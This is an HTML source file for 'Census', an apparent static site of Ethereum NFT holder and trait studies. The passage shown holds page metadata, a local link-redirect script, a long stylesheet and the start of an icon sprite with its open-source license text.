
==== editions/2026-11-24/index.html @ 1b4910d9 "Hold pinned atlas cards steady and keep rankings in reach" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>Census | Ethereum NFT field studies</title>
<link rel="sitemap" type="application/xml" href="https://ryanio.github.io/census-lab/sitemap.xml">
<link rel="canonical" href="https://ryanio.github.io/census-lab/">
<link rel="icon" type="image/svg+xml" href="https://ryanio.github.io/census-lab/assets/favicon.svg">
<link rel="icon" type="image/png" sizes="48x48" href="https://ryanio.github.io/census-lab/assets/favicon.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ryanio.github.io/census-lab/assets/apple-touch-icon.png">
<meta property="og:type" content="website">
<meta property="og:site_name" content="Census">
<meta property="og:locale" content="en_US">
<meta property="og:title" content="Census | Ethereum NFT field studies">
<meta property="og:description" content="Explore holder overlap across 50 Ethereum NFT collections, trait frequencies and listing floors, and onchain holding histories. Field studies by Ryan Ghods.">
<meta property="og:url" content="https://ryanio.github.io/census-lab/">
<meta property="og:image" content="https://ryanio.github.io/census-lab/assets/home.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="Census | Ethereum NFT field studies">
<meta name="description" content="Explore holder overlap across 50 Ethereum NFT collections, trait frequencies and listing floors, and onchain holding histories. Field studies by Ryan Ghods.">
<meta name="author" content="Ryan Ghods">
<meta name="theme-color" content="#19171e">
<meta name="robots" content="max-image-preview:large">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@r_alx_z">
<meta name="twitter:title" content="Census | Ethereum NFT field studies">
<meta name="twitter:description" content="Explore holder overlap across 50 Ethereum NFT collections, trait frequencies and listing floors, and onchain holding histories. Field studies by Ryan Ghods.">
<meta name="twitter:image" content="https://ryanio.github.io/census-lab/assets/home.png">
<meta name="twitter:image:alt" content="Census | Ethereum NFT field studies">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://ryanio.github.io/census-lab/#website", "url": "https://ryanio.github.io/census-lab/", "name": "Census", "creator": {"@type": "Person", "name": "Ryan Ghods", "url": "https://ryanio.com/", "sameAs": ["https://x.com/r_alx_z", "https://github.com/ryanio"]}}, {"@type": "CollectionPage", "@id": "https://ryanio.github.io/census-lab/#page", "url": "https://ryanio.github.io/census-lab/", "name": "Census | Ethereum NFT field studies", "description": "Explore holder overlap across 50 Ethereum NFT collections, trait frequencies and listing floors, and onchain holding histories. Field studies by Ryan Ghods.", "inLanguage": "en", "isPartOf": {"@id": "https://ryanio.github.io/census-lab/#website"}, "image": "https://ryanio.github.io/census-lab/assets/home.png", "author": {"@type": "Person", "name": "Ryan Ghods", "url": "https://ryanio.com/", "sameAs": ["https://x.com/r_alx_z", "https://github.com/ryanio"]}, "hasPart": [{"@type": "WebPage", "url": "https://ryanio.github.io/census-lab/overlap.html", "name": "NFT holder overlap map | Census"}, {"@type": "WebPage", "url": "https://ryanio.github.io/census-lab/traits.html", "name": "NFT trait frequencies and listing floors | Census"}, {"@type": "WebPage", "url": "https://ryanio.github.io/census-lab/hands.html", "name": "Diamond hands: NFT holding histories | Census"}]}]}</script>
    <script>
      // Preserve shared fragment links when opening the former single-page site.
      const legacyStudy = location.hash.slice(1).split("/")[0];
      if (location.protocol !== "file:" && ["home","overlap","traits","hands"].includes(legacyStudy) && legacyStudy !== "home") {
        const page = legacyStudy === "home" ? "./" : legacyStudy + ".html";
        location.replace(page + location.search + (location.hash.includes("/") ? location.hash : ""));
      }
    </script>
    <style>
      :root {
  --paper: #f4f1e9;
  --ink: #201e23;
  --muted: #59555e;
  --line: #c9c5bf;
  --night: #19171e;
  --accent: #cbb3ff;
  --display: Georgia, "Times New Roman", serif;
  --sans: "Helvetica Neue", Arial, sans-serif;
  --mono: "SFMono-Regular", Consolas, monospace;
  --measure: 1272px;
  --gutter: clamp(18px, 4.5vw, 74px);
}
* {
  box-sizing: border-box;
}
body {
  margin: 0;
  background: var(--paper);
  color: var(--ink);
  font: 16px/1.5 var(--sans);
  -webkit-font-smoothing: antialiased;
}
a,
button,
select {
  color: inherit;
  font: inherit;
}
a {
  text-underline-offset: 0.22em;
}
button,
select {
  cursor: pointer;
}
a:focus-visible,
button:focus-visible,
select:focus-visible {
  outline: 3px solid #9160e1;
  outline-offset: 3px;
}
h1,
h2,
h3,
p,
figure {
  margin: 0;
}
button,
select {
  border: 1px solid #9d97a4;
  border-radius: 3px;
  padding: 8px 12px;
  background: var(--paper);
}
[hidden] {
  display: none !important;
}
.sr,
.skip:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  overflow: hidden;
  clip-path: inset(50%);
}
.skip:focus {
  display: block;
  padding: 10px;
}
header,
.front {
  background: var(--night);
  color: #f7f3ec;
}
header {
  border-bottom: 1px solid #39353c;
}
.mast,
footer,
.front-in,
.library,
.study {
  max-width: var(--measure);
  margin: auto;
  padding-inline: var(--gutter);
}
.mast,
footer,
nav,
.brand,
.tools,
.section-head,
.issue,
.atlas figcaption > div {
  display: flex;
  align-items: center;
}
.mast {
  min-height: 76px;
  gap: clamp(18px, 4vw, 68px);
}
.brand {
  font: italic 700 32px/1 var(--display);
  letter-spacing: -2px;
  gap: 8px;
  text-decoration: none;
}
.brand i {
  color: var(--accent);
  font: 32px/1 var(--sans);
}
nav {
  gap: clamp(12px, 2vw, 30px);
  flex-wrap: wrap;
}
nav a,
footer a {
  text-decoration: none;
}
nav a {
  font-size: 14px;
  white-space: nowrap;
}
nav a:hover,
nav a[aria-current="page"],
footer a:hover {
  text-decoration: underline;
}
.external {
  margin-left: auto;
  color: #c4bec9;
}
.external a {
  font-size: 12px;
}
.front {
  background:
    radial-gradient(ellipse at 75% 45%, #29232e 0, transparent 48%),
    var(--night);
}
.front-in {
  display: grid;
  grid-template-columns: minmax(0, 0.93fr) minmax(0, 1fr);
  align-items: center;
  gap: clamp(18px, 3vw, 48px);
  padding-block: 28px 45px;
}
.kicker,
.issue,
.section-head span,
.note,
.atlas figcaption p,
th,
.node small,
.footer,
footer > a:last-child {
  font: 12px/1.5 var(--mono);
}
.kicker,
.issue span,
.section-head span,
th {
  text-transform: uppercase;
  letter-spacing: 0.075em;
}
.intro > .kicker {
  color: #d5c8df;
  display: flex;
  gap: 9px;
  align-items: center;
}
.kicker i {
  width: 9px;
  height: 9px;
  background: var(--accent);
  border-radius: 50%;
}
.intro h1 {
  font: 500 clamp(80px, 8.9vw, 138px)/0.88 var(--display);
  letter-spacing: -0.08em;
  margin: 24px 0;
}
.intro h1 em {
  color: var(--accent);
  font-weight: 400;
}
.dek {
  max-width: 31ch;
  font: clamp(18px, 1.65vw, 24px)/1.36 var(--sans);
  color: #ddd6dd;
}
.primary {
  display: inline-flex;
  align-items: center;
  gap: 24px;
  margin: 26px 0 30px;
  padding: 11px 16px;
  background: var(--accent);
  color: var(--ink);
  font-weight: 600;
  text-decoration: none;
  border-radius: 2px;
}
.primary:hover {
  background: #e8daff;
}
.issue {
  gap: 12px;
  color: #c9c3ce;
}
.issue span {
  color: #a99fab;
}
.atlas {
  min-width: 0;
}
.plate {
  max-width: 525px;
  margin: auto;
  position: relative;
}
.plate > svg {
  display: block;
  width: 100%;
  aspect-ratio: 1;
  height: auto;
  overflow: visible;
}
.atlas figcaption {
  container-type: inline-size;
  max-width: 470px;
  margin: -4px auto 0;
  padding-top: 10px;
  border-top: 1px solid #514b57;
}
.atlas figcaption > div {
  justify-content: space-between;
  gap: 10px;
}
.collection-picker {
  position: relative;
  display: inline-flex;
}
.collection-picker .icon {
  position: absolute;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  width: 15px;
  height: 15px;
  pointer-events: none;
}
.atlas select {
  appearance: none;
  background: var(--night);
  color: white;
  border-color: #655b6c;
  border-radius: 20px;
  padding: 4px 30px 4px 9px;
  max-width: 190px;
  font-size: 13px;
}
.atlas figcaption p {
  color: #d5ccd9;
  margin-top: 5px;
  min-block-size: 2lh;
}
@container (max-width: 380px) {
  .atlas figcaption p {
    min-block-size: 3lh;
  }
}
.library,
.study {
  padding-block: clamp(36px, 5vw, 75px);
}
.section-head {
  align-items: baseline;
  justify-content: space-between;
  border-bottom: 2px solid var(--ink);
  padding-bottom: 13px;
  margin-bottom: 22px;
}
.section-head h2,
.study h2 {
  font: normal clamp(30px, 4vw, 49px)/1.05 var(--display);
  letter-spacing: -0.052em;
}
.section-head span {
  color: var(--muted);
}
#editions {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(min(100%, 255px), 1fr));
  gap: clamp(16px, 2vw, 32px);
}
.edition-card {
  display: block;
  text-decoration: none;
}
.print {
  aspect-ratio: 2.2;
  position: relative;
  overflow: hidden;
  border-radius: 3px;
  background: var(--print);
}
.lilac {
  --print: #39274f;
}
.peach {
  --print: #bd8068;
}
.mint {
  --print: #1e3f31;
}
.print canvas {
  width: 100%;
  height: 100%;
  display: block;
}
.contact {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  height: 100%;
}
.contact div {
  min-height: 0;
  overflow: hidden;
}
.contact img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}
.edition-card h3 {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font: normal clamp(24px, 2.3vw, 34px)/1.15 var(--display);
  letter-spacing: -0.05em;
  margin: 14px 0 7px;
}
.edition-card h3 b {
  font: 24px var(--sans);
}
.edition-card:hover h3 {
  text-decoration: underline;
}
.edition-card p {
  font-size: 15px;
  color: var(--muted);
  max-width: 43ch;
}
.study {
  --tint: #e9e0f8;
  --deep: #422e58;
}
.study#traits {
  --tint: #f3d9c4;
  --deep: #773c27;
}
.study#hands {
  --tint: #d2e7d2;
  --deep: #284c37;
}
.study h1 {
  font: normal clamp(54px, 8.5vw, 118px)/0.98 var(--display);
  letter-spacing: -0.075em;
  margin: 0 0 14px;
}
.study > p:not(.footer) {
  max-width: 66ch;
  font-size: clamp(17px, 1.8vw, 22px);
  color: var(--muted);
}
.study h2 {
  margin: 42px 0 15px;
}
.tools {
  justify-content: space-between;
  gap: 10px;
  flex-wrap: wrap;
  margin: 26px 0 12px;
}
.tools label {
  font-size: 14px;
}
.tools select {
  margin-left: 6px;
}
.tools button {
  background: var(--deep);
  color: white;
  border-color: var(--deep);
}
#map {
  position: relative;
  overflow: hidden;
  height: 405px;
  border-radius: 4px;
  background:
    radial-gradient(#b8aaca 1px, transparent 1px) 0 0/15px 15px,
    var(--tint);
}
#map canvas {
  position: absolute;
  width: 100%;
  height: 100%;
}
.node {
  position: absolute;
  transform: translate(-50%, -50%);
  width: 22%;
  max-width: 185px;
  text-align: center;
  font-weight: 600;
  background: #fffdf9;
  border-color: #b6a6c7;
}
.node.center {
  background: var(--deep);
  color: white;
  padding: 11px;
  border-radius: 3px;
}
.node small {
  display: block;
  font-size: 11px;
}
.note {
  color: var(--muted);
  padding: 9px 0;
}
.tablewrap,
.scroll {
  overflow: auto;
}
.scroll {
  max-height: 450px;
}
table {
  width: 100%;
  border-collapse: collapse;
  font-variant-numeric: tabular-nums;
}
td,
th {
  text-align: right;
  padding: 11px 9px;
  border-bottom: 1px solid var(--line);
  white-space: nowrap;
}
th {
  color: var(--muted);
  background: var(--paper);
  position: sticky;
  top: 0;
}
td:first-child,
th:first-child {
  text-align: left;
}
tr:hover td {
  background: var(--tint);
}
.palette {
  display: flex;
  height: clamp(150px, 21vw, 245px);
  background: var(--tint);
  overflow: hidden;
}
.swatch {
  min-width: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
  border-right: 1px solid var(--paper);
  background-size: cover;
  background-position: center;
}
.swatch:focus-visible {
  outline-offset: -3px;
}
.detail {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 12px;
  padding: 16px;
  background: var(--tint);
}
.detail img {
  width: 80px;
  height: 80px;
  object-fit: contain;
}
.detail a {
  margin-left: auto;
}
.linkbtn {
  background: transparent;
  border: 0;
  text-decoration: underline;
  padding: 0;
}
.metrics {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1px;
  background: #b5cbb5;
  margin: 28px 0;
}
.metrics > div {
  padding: clamp(12px, 2vw, 25px);
  background: var(--tint);
}
.metrics b {
  font: clamp(36px, 5.5vw, 75px)/1 var(--display);
  letter-spacing: -0.07em;
  display: block;
}
.metrics span {
  font-size: 14px;
}
.bars {
  display: grid;
  gap: 10px;
}
.bar {
  display: grid;
  grid-template-columns: 110px 1fr 45px;
  align-items: center;
  gap: 12px;
  font-size: 14px;
}
.ink {
  height: 22px;
  background: var(--deep);
}
.footer {
  margin-top: 30px;
  color: var(--muted);
  max-width: 95ch;
}
footer {
  border-top: 1px solid var(--line);
  justify-content: space-between;
  gap: 20px;
  padding-block: 25px 35px;
}
footer .brand {
  font-size: 25px;
}
@media (max-width: 820px) {
  .mast {
    flex-wrap: wrap;
    gap: 10px 24px;
    padding-block: 12px;
  }
  .brand {
    font-size: 28px;
  }
  .external {
    margin-left: 0;
  }
  .front-in {
    gap: 18px;
  }
  .intro h1 {
    font-size: clamp(68px, 10vw, 88px);
  }
}
@media (max-width: 640px) {
  .front-in {
    grid-template-columns: 1fr;
    gap: 10px;
    padding-block: 34px 24px;
  }
  .intro h1 {
    font-size: clamp(64px, 17vw, 97px);
    margin: 17px 0;
  }
  .intro h1 br {
    display: none;
  }
  .intro h1 em:before {
    content: " ";
  }
  .dek {
    max-width: 36ch;
  }
  .primary {
    margin: 18px 0;
  }
  .issue {
    display: inline-flex;
    margin: 0 0 0 12px;
  }
  .issue span {
    display: none;
  }
  .plate {
    max-width: 380px;
  }
  .atlas figcaption {
    margin: 0 auto;
  }
  .mast {
    column-gap: 18px;
  }
  .external {
    flex-basis: 100%;
  }
  .external a {
    font-size: 11px;
  }
  .mast nav {
    gap: 12px;
  }
  .mast nav a {
    font-size: 12px;
  }
  .tools button,
  .tools select {
    font-size: 13px;
  }
  .node {
    width: 28%;
    padding: 6px;
    font-size: 12px;
  }
  #map {
    height: 345px;
  }
  td,
  th {
    padding: 7px 5px;
  }
  .metrics span {
    font-size: 12px;
  }
  .detail img {
    width: 52px;
    height: 52px;
  }
  .bar {
    grid-template-columns: 90px 1fr 35px;
  }
  .section-head span {
    font-size: 11px;
  }
}

.icon {
  width: 1.12em;
  height: 1.12em;
  flex: none;
  display: inline-block;
  vertical-align: -0.16em;
  fill: none;
  stroke: currentColor;
  stroke-width: 1.8;
  stroke-linecap: round;
  stroke-linejoin: round;
}
nav .icon {
  margin-right: 0.32em;
  color: #c6b8d7;
}
.edition-card h3 .icon {
  font-size: 20px;
  color: var(--muted);
}
.primary {
  gap: 8px;
}
.byline {
  font-size: 14px;
}
.byline a {
  text-decoration: underline;
}
.atlas [data-slug],
.atlas [data-pair] {
  cursor: pointer;
}
#ribbons:focus-visible {
  outline: 2px solid var(--accent);
  border-radius: 50%;
  outline-offset: -4px;
}
#ribbons.inspecting g:has(> [data-pair]) {
  opacity: 0.105;
}
#ribbons.inspecting [data-slug]:not(.lit) {
  opacity: 0.35;
}
.hover-card {
  top: 0;
  left: 0;
  pointer-events: none;
  position: absolute;
  z-index: 1;
  width: min(238px, 90%);
  padding: 12px 14px;
  border: 1px solid #766786;
  background: #28222ff7;
  color: #fff9f2;
  border-radius: 8px;
  box-shadow: 0 8px 26px #100e1660;
}
.hover-card > small,
.portrait-line small {
  display: block;
  color: #d3c5dd;
  font: 11px/1.35 var(--mono);
}
.hover-card > b {
  display: block;
  font: 34px/1.08 var(--display);
  margin: 2px 0 9px;
}
.portrait-line {
  display: flex;
  align-items: center;
  gap: 9px;
  padding: 5px 0;
}
.portrait-line img {
  width: 42px;
  height: 42px;
  object-fit: cover;
  border-radius: 5px;
}
.portrait-line strong {
  display: block;
  font-size: 13px;
  line-height: 1.18;
}
@media (max-width: 640px) {
  .hover-card {
    width: 195px;
    padding: 9px 11px;
  }
  .portrait-line img {
    width: 33px;
    height: 33px;
  }
  .hover-card > b {
    font-size: 25px;
  }
  .mast nav .icon {
    margin-right: 0.2em;
  }
}

.table-heading {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 6px 20px;
  margin: 38px 0 12px;
}
.study .table-heading h2 {
  margin: 0;
}
.table-heading a,
.table-heading button {
  font-size: 14px;
}

@media (prefers-reduced-motion: no-preference) {
  .hover-card:not([hidden]) {
    animation: atlas-appear 120ms ease-out;
  }
  #ribbons g:has(> [data-pair]),
  #ribbons [data-slug] {
    transition: opacity 120ms ease-out;
  }
  @keyframes atlas-appear {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }
}

.stat-label,
.background-picker {
  display: none;
}
@media (hover: none) and (pointer: coarse) {
  .atlas figcaption #touch-detail {
    display: block;
    position: relative;
    margin: 10px 0 4px;
  }
  #touch-detail .hover-card {
    position: static;
    width: 100%;
    transform: none !important;
    transition: none;
    animation: none;
    box-shadow: none;
    display: grid;
    grid-template-columns: 1fr 1fr;
    align-items: start;
    gap: 4px 12px;
    padding: 12px;
  }
  #touch-detail .hover-card > small,
  #touch-detail .hover-card > b {
    grid-column: 1/-1;
  }
  #touch-detail .hover-card > b {
    margin: 0;
    font-size: 28px;
  }
  #touch-detail .portrait-line {
    align-items: flex-start;
    min-width: 0;
    min-height: 62px;
    padding: 4px 0;
    gap: 6px;
  }
  #touch-detail .portrait-line img {
    width: 30px;
    height: 30px;
  }
  #touch-detail .portrait-line strong {
    line-height: 1.2;
    overflow-wrap: anywhere;
  }
  #clear-pin {
    position: absolute;
    right: 4px;
    top: 3px;
    z-index: 2;
    min-width: 52px;
    min-height: 44px;
    background: transparent;
    border: 0;
    color: #e2d0fc;
  }
  .atlas select,
  .study select {
    min-height: 44px;
    font-size: 16px;
  }
  .background-picker:not([hidden]) {
    display: grid;
    gap: 4px;
    margin: 10px 0;
    font-size: 14px;
  }
  .background-picker select {
    width: 100%;
  }
}
@media (max-width: 640px) {
  .mast {
    display: grid;
    grid-template-columns: auto 1fr;
    gap: 0 10px;
    padding-block: 5px;
  }
  .mast .external {
    grid-column: 2;
    grid-row: 1;
    justify-self: end;
  }
  #publication {
    grid-column: 1/-1;
    justify-content: space-between;
  }
  .mast nav a,
  .mast .brand {
    display: inline-flex;
    align-items: center;
    min-height: 44px;
  }
  .mast nav a {
    font-size: 13px;
  }
  .tools {
    align-items: end;
  }
  .tools label {
    display: grid;
    gap: 4px;
    max-width: 100%;
    flex: 1 1 144px;
  }
  .tools select {
    margin: 0;
    width: 100%;
    min-width: 0;
  }
  .tools button,
  .linkbtn {
    min-height: 44px;
  }
  .atlas .collection-picker {
    min-width: 0;
  }
  .atlas select {
    max-width: 100%;
    width: clamp(148px, 46vw, 190px);
  }
  .node {
    overflow-wrap: anywhere;
    min-height: 44px;
  }
  .detail {
    display: grid;
    grid-template-columns: auto 1fr;
    gap: 3px 10px;
    min-height: 94px;
  }
  .detail img {
    grid-row: span 3;
  }
  .detail strong {
    overflow-wrap: anywhere;
  }
  .detail a {
    margin: 0;
    justify-self: start;
  }
  .study td,
  .study th {
    white-space: normal;
    overflow-wrap: anywhere;
  }
  #overlap .tablewrap table,
  #overlap tbody {
    display: block;
  }
  #overlap thead {
    position: absolute;
    width: 1px;
    height: 1px;
    overflow: hidden;
    clip-path: inset(50%);
  }
  #overlap tbody tr {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    gap: 2px 6px;
    border-bottom: 1px solid var(--line);
    padding: 4px 0 12px;
  }
  #overlap tbody td {
    border: 0;
    text-align: left;
    padding: 0;
    line-height: 1.3;
  }
  #overlap tbody td:first-child {
    grid-column: 1/-1;
  }
  #overlap tbody td:first-child a {
    display: flex;
    align-items: center;
    min-height: 44px;
    font-weight: 600;
  }
  .stat-label {
    display: block;
    color: var(--muted);
    font: 11px/1.3 var(--mono);
    margin-bottom: 4px;
  }
  #labels td,
  #longest td {
    padding-block: 12px;
  }
  #longest td:nth-child(2) {
    white-space: nowrap;
  }
  #labels td:nth-child(2) {
    white-space: nowrap;
  }
  .metrics {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .metrics > div {
    min-width: 0;
  }
  footer {
    flex-wrap: wrap;
    gap: 6px 18px;
  }
  footer a {
    display: inline-flex;
    align-items: center;
    min-height: 44px;
  }
}
@media (max-width: 400px) and (pointer: coarse) {
  #touch-detail .portrait-line {
    display: grid;
    grid-template-columns: 1fr;
    align-content: start;
    min-height: 104px;
  }
}

@media (min-width: 641px) {
  /* Keep column headings visible while exploring the full ranking. */
  .table-heading:has([aria-expanded="true"]) + #neighbor-ranking {
    max-height: min(60vh, 570px);
    scroll-padding-top: 3rem;
  }
  .study th:first-child,
  .study td:first-child,
  #labels td:last-child {
    white-space: normal;
    overflow-wrap: anywhere;
  }
  .study tbody tr:focus-within td {
    background: var(--tint);
  }
}

    </style>
  </head>
  <body data-entry="home">
    <svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" aria-hidden="true" style="position:absolute"><desc>ISC License

Copyright (c) 2026 Lucide Icons and Contributors

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted, provided that the above
copyright notice and this permission notice appear in all copies.

THE SOFTWARE IS PROVIDED &quot;AS IS&quot; AND THE AUTHOR DISCLAIMS ALL WARRANTIES
WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF
MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR
ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES
WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN
ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF
OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.

---

The following Lucide icons are derived from the Feather project:

airplay, alert-circle, alert-octagon, alert-triangle, aperture, arrow-down-circle, arrow-down-left, arrow-down-right, arrow-down, arrow-left-circle, arrow-left, arrow-right-circle, arrow-right, arrow-up-circle, arrow-up-left, arrow-up-right, arrow-up, at-sign, calendar, cast, check, chevron-down, chevron-left, chevron-right, chevron-up, chevrons-down, chevrons-left, chevrons-right, chevrons-up, circle, clipboard, clock, code, columns, command, compass, corner-down-left, corner-down-right, corner-left-down, corner-left-up, corner-right-down, corner-right-up, corner-up-left, corner-up-right, crosshair, database, divide-circle, divide-square, dollar-sign, download, external-link, feather, frown, hash, headphones, help-circle, info, italic, key, layout, life-buoy, link-2, link, loader, lock, log-in, log-out, maximize, meh, minimize, minimize-2, minus-circle, minus-square, minus, monitor, moon, more-horizontal, more-vertical, move, music, navigation-2, navigation, octagon, pause-circle, percent, plus-circle, plus-square, plus, power, radio, rss, search, server, share, shopping-bag, sidebar, smartphone, smile, square, table-2, tablet, target, terminal, trash-2, trash, triangle, tv, type, upload, x-circle, x-octagon, x-square, x, zoom-in, zoom-out

The MIT License (MIT) (for the icons listed above)

Copyright (c) 2013-present Cole Bemis

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the &quot;Software&quot;), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED &quot;AS IS&quot;, WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
</desc><symbol id="icon-chevron-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" /></symbol><symbol id="icon-code-xml" viewBox="0 0 24 24">
  <path d="m18 16 4-4-4-4" />
  <path d="m6 8-4 4 4 4" />
  <path d="m14.5 4-5 16" />
</symbol><symbol id="icon-gem" viewBox="0 0 24 24">
  <path d="M10.5 3 8 9l4 13 4-13-2.5-6" />
  <path d="M17 3a2 2 0 0 1 1.6.8l3 4a2 2 0 0 1 .013 2.382l-7.99 10.986a2 2 0 0 1-3.247 0l-7.99-10.986A2 2 0 0 1 2.4 7.8l2.998-3.997A2 2 0 0 1 7 3z" />
  <path d="M2 9h20" />
</symbol><symbol id="icon-images" viewBox="0 0 24 24">
  <path d="m22 11-1.296-1.296a2.4 2.4 0 0 0-3.408 0L11 16" />
  <path d="M4 8a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2" />
  <circle cx="13" cy="7" r="1" fill="currentColor" />
  <rect x="8" y="2" width="14" height="14" rx="2" />
</symbol><symbol id="icon-layers" viewBox="0 0 24 24">
